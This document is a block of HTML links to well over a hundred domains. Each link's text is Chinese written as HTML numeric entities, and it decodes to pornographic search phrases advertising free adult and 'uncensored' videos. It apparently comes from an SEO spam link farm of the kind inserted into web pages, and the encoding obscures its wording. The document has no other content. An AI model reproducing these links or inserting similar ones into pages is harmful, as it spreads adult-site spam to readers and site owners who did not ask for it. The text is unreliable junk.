<a href="http://yujigao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://douniupet.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tryuwd.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://drscf.com" target="_blank">&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://szasd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://carlo520.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://pyytfs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://szckzs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://bishengge.com" target="_blank">91&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://tbhic.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lzgg178.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://nbrcz.com" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://guofengbz.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hztm168.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://dfto.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://y9633.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://ynyhtl.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxzzmm.com" target="_blank">2021&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://svpd.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://cdwhg.com" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yyydk.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://gzxiexing.com" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://xxyuda.com" target="_blank">&#x56FD;&#x4EA7;v&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://qgshkj.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://axw594.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;a&#x7EA7;&#x6BDB;&#x7247;&#x91CE;&#x5916;</a>|
<a href="http://8x7wvn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vip2202.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shangyipai.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://house0561.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://tv698.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://1wka.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x8FDB;&#x51FA;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://315470.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://china-aiteai.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://jweilan.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://faodelli.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://361che.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://jdragon1.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taojc0356.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kangwangstone.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chaoren96.com" target="_blank">&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://huazhongw0.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qiuzhifang.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uugs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://jxxyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://cyycd.com" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://gpwz.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://hnhuada.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzjtzsgsh.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://whhskjw.com" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x9A91;</a>|
<a href="http://dggyqc.com" target="_blank">2021&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://xilidahon.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjfckyy.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;1&#x533A;2&#x533A;</a>|
<a href="http://hnhkds.com" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://xkongyu.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;av</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://happybabygo.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://jxzchb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;1&#x533A;2&#x533A;</a>|
<a href="http://03580358.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://qqheins.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://jf178.com" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://fwioyk.com" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hndbuilding.com" target="_blank">&#x4E9A;&#x6D32;&#x89C2;&#x770B; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jweilan.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meiyuxueyuan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdinlove.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://bawangzi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://buaiba.com" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://itnxp.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://shzyxjjx.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://life324.com" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x5C0F;&#x8BF4;</a>|
<a href="http://njdpkv.com" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://jsxintaiyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yiboshiguang.com" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linanxuda.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://lyhanhai.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;a&#x89C6;&#x9891;</a>|
<a href="http://fztv8.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://szhtzs.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sanyizhiyao.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://yujigao.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mw52.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://juqilsykya.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://668suv.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://petexpo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://qhdtyl.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://phoschem.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytqwzs.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://linxm666.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zs5qxk.cn" target="_blank">&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;xxxx</a>|
<a href="http://51licaiwang.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://jidicg.com" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://262500.com" target="_blank">&#x0430;&#x221A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x5E93;</a>|
<a href="http://1636333.com" target="_blank">&#x7537;&#x540C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://q33318.com" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weitao369.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://autoline-china.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://rszhipin.com" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://china-mpas.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x5348;&#x591C;</a>|
<a href="http://qzsxbj.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cxcjq.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://lyxyfcw.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://023160.com" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://xcdryer.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://xmggt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;</a>|
<a href="http://ycgchw.com" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://183ks.com" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x7C97;&#x5927;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x7535;&#x5F71;</a>|
<a href="http://zj-kfm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;</a>|
<a href="http://bxzengy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://le1234.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://qdlianyougraphite.com" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://aimeilian.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://yyydk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://admedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;</a>|
<a href="http://aidiscape.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://356635.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kaidianyo.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://chinalangu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://192345a.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://jiejingshoushushi.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://ntsdmy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://ipiaotai.com" target="_blank">&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x5F3A;&#x516C;&#x65E5;&#x65E5;&#x6FA1;&#x7535;&#x5F71;</a>|
<a href="http://geppark.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://happybabygo.com" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://bxcrb.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://sjzzglkq.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dingzihu888.com" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://bocome.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jhfsp.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zblinyang.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://tayese16.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://g13888.com" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://wtechan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
